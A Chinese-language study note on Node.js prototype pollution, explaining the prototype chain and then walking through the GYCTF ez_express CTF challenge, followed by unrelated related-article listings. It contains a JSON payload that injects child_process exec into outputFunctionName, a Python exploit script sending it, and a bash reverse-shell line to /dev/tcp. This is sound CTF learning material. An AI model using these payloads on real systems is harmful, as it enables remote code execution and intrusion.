原型链污染(Node.js污染,javasrcipt原型链污染的)
学习链接:
https://www.jianshu.com/p/6e623e9debe3
关于NJS https://xz.aliyun.com/t/7184
相关题是 GYCTF ez_express
看byc师傅总结过一点:原型链污染的题目必然有 merge(),clone()
基础:https://www.jianshu.com/p/6e623e9debe3
js不懂,慢慢先记录着
原型链的特性:
在我们调用一个对象的某属性时:
.对象(obj)中寻找这一属性
.如果找不到,则在obj.__proto__中寻找属性
.如果仍然找不到,则继续在obj.__proto__.__proto__中寻找这一属性
以上机制被称为js的prototype继承链。而原型链污染就与这有关
原型链污染定义:
如果攻击者控制并修改了一个对象的原型,那么将可以影响所有和这个对象来自同一个类、父祖类的对象。这种攻击方式就是原型链污染
举例:
let foo = {bar: 1}
console.log(foo.bar)
foo.__proto__.bar = 2
console.log(foo.bar)
let zoo = {}
console.log(zoo.bar)
结果:
let foo ={bar:1}
console.log(foo.bar)
foo._proto__.bar=2
console.log(foo.bar)
let zoo={}
console.log(zoo.bar)
1
1
相关题:hgame sekiro
思路:js审计如果看见merge,clone函数,可以往原型链污染靠,跟进找一下关键的函数,找污染点
切记一定要让其__proto__解析为一个键名
byc师傅blog的总结:
总结下:
1.原型链污染属于前端漏洞应用,基本上需要源码审计功力来进行解决;找到merge(),clone()只是确定漏洞的开始
2.进行审计需要以达成RCE为主要目的。通常exec, return等等都是值得注意的关键字。
3.题目基本是以弹shell为最终目的。目前来看很多Node.js传统弹shell方式并不适用.wget,curl,以及我两道题都用到的nc比较适用。
ez_express复现:

源码泄露,审计主要的index.js,发现toUpperCase
根据这个函数的特征,构造ADMıN绕过,发现了merge(),确定原型链污染,开始找污染点。

这个属性存放未被定义的值,可能可以利用
但是源码里没有看到有可以RCE的地方,弹shell无法实现。
参考师傅PAYload
{"__proto__":{"outputFunctionName":"_tmp1;global.process.mainModule.require('child_process').exec('bash -c \"cat /flag > app/public/aaaaa\"');//"}}
把/flag的内容写到可见的位置public/aaaaa
注意:outputFunctionName的值需要先给值闭合,否则会报错。语句结束后再加上注释符号//把后面注释掉。
exp:
import requests
import json
#admın绕过
#url='http://101.200.195.106:60073/action'
url='http://2eb2968e-870f-412f-9bf0-3131dafe03ae.node3.buuoj.cn/action'
headers={
'Content-Type':'application/json'
}
cookies={
'session':'s%3A65w99BKs5L1nDOLMCtF_QAEwA_LA1q0z.ipTpoU5zxg57jJqDxmVHhuC9H3Q%2Fh60S6bfZuwcm9VM'
}
payload={"__proto__":{"outputFunctionName":"_tmp1;global.process.mainModule.require('child_process').exec('bash -c \"cat /flag > app/public/tpl\"');//"}}
res=requests.post(url,headers=headers,data=json.dumps(payload),cookies=cookies)
print(res.text)
访问下载flag
官方wp:
在vps上用nc监听对应端口
在action 页面 改Content-Type: application/json,POST发送构造好的payload:
{"__proto__":{"outputFunctionName":"_tmp1;global.process.mainModule.require('child_process').exec('bash -c \"bash -i >& /dev/tcp/ip/port 0>&1\"');var __tmp2"}}
看响应是200了,访问 http://题目/info,flag在vps上看到。
原型链污染(Node.js污染,javasrcipt原型链污染的)的更多相关文章
- Node.js 在 PayPal实战
之前有过一个谈了很多关于PayPal移动到node.js的一个应用平台.作为设置我的免费用户界面的第1部分的延续,我很高兴地说,这些传言是真的,我们的Web应用程序正在从Java迁移到JavaScri ...
- Node.js的require()的工作原理
大多数人都知道Node.js中require()函数做什么的,但是有多少人知道它的工作原理呢?我们每天使用它加载库包和模块,但是它的内部行为原理很神秘. 我们追寻Node模块系统的核心: module ...
- Node.js精进(1)——模块化
模块化是一种将软件功能抽离成独立.可交互的软件设计技术,能促进大型应用程序和系统的构建. Node.js内置了两种模块系统,分别是默认的CommonJS模块和浏览器所支持的ECMAScript模块. ...
- Node.js SDK与fabric链码交互开发
1.本篇背景 前面已经对链码开发作了比较详细的介绍,并且对官方提供的 fabcar 链码进行了解读,本篇将介绍如何使用 Node.js SDK 与区块链网络中的链码进行交互. 本篇内容基本来自官方 H ...
- js基础篇——原型与原型链的详细理解
js中的对象分为两种:普通对象object和函数对象function. function fn1(){}; var fn2 = function(){}; var fn3 = new Function ...
- js继承之原型链继承
面向对象编程都会涉及到继承这个概念,JS中实现继承的方式主要是通过原型链的方法. 一.构造函数.原型与实例之间的关系 每创建一个函数,该函数就会自动带有一个 prototype 属性.该属性是个指针, ...
- JS对象、原型链
忘记在哪里看到过,有人说鉴别一个人是否 js 入门的标准就是看他有没有理解 js 原型,所以第一篇总结就从这里出发. 对象 JavaScript 是一种基于对象的编程语言,但它与一般面向对象的编程语言 ...
- JS面向对象之原型链
对象的原型链 只要是对象就有原型 原型也是对象 只要是对象就有原型, 并且原型也是对象, 因此只要定义了一个对象, 那么就可以找到他的原型, 如此反复, 就可以构成一个对象的序列, 这个结构就被成 ...
- Node.js的原型继承函数util.inherits
util.inherits(constructor, superConstructor)是一个实现对象间原型继承 的函数.JavaScript 的面向对象特性是基于原型的,与常见的基于类的不同.Jav ...
随机推荐
- ASP.NET Core ResponseCache进行缓存操作
前言 本章将介绍客户端缓存将介绍浏览器缓存和服务端缓存,使用浏览器缓存将减少对web服务器的请求次数,同时可以提升性能,避免重复的运算浪费. ASP.NET Core对于HTTP缓存分为两种: 客户端 ...
- -bash: warning: setlocale: LC_CTYPE: cannot change locale (zh_CN.UTF-8mb4): No such file or directory
前几天登录服务器发现出现了这些个警告,一直没时间去处理他,今天难得有空,处理一下并记录下来,希望可以帮助到有需要的朋友. 警告信息如下: Last login: Tue May :: from 192 ...
- JS从键盘输入当月利润,求应发放奖金总数
题目:企业发放的奖金根据利润提成.利润(I)低于或等于10万元时,奖金可提10%:利润高 于10万元,低于20万元时,低于10万元的部分按10%提成,高于10万元的部分,可可提 成7.5%:20万到4 ...
- 使用Python爬虫库BeautifulSoup遍历文档树并对标签进行操作详解(新手必学)
为大家介绍下Python爬虫库BeautifulSoup遍历文档树并对标签进行操作的详细方法与函数下面就是使用Python爬虫库BeautifulSoup对文档树进行遍历并对标签进行操作的实例,都是最 ...
- 10.Android-SharedPreferences使用
1.SharedPreferences介绍 SharedPreferences,它是一个轻量级的配置文件类,用于保存软件配置参数. 采用xml文件形式存储在/data/data/包名/shared_p ...
- java读取中文文本文件乱码问题
今天遇到的问题是这样:用java读取一个中文文本文件,但读取到的却是乱码,之前一直没有问题,查清楚后,原来是因为今天是用的windows的记事本来编辑的文件,因编码方式是的不同而导致了乱码,解决方法就 ...
- JavaScript中条件分支语句和循环语句的使用,用简洁的代码实现强大功能
if() else if() else() alert() 弹出警告框 prompt() 输入框,确定:返回输入信息:取消:返回null <!DOCTYPE html> <ht ...
- ROS 环境变量配置
unbantu16.04 linux 版本, ros系统 kinetic版本 1. ros系统可以通过rospack find package_name / rosrun package_n ...
- 生成随机数(C++)
// generate random number #include <iostream> #include <iomanip> #include <cstdlib> ...
- 03-React基础语法(3)
一.Context 概念:Context 提供一个无需在每层组件中添加Props,就可以实现组件组件之间通信的方法 语法: 1创建context对象 const {Provider, Consum ...
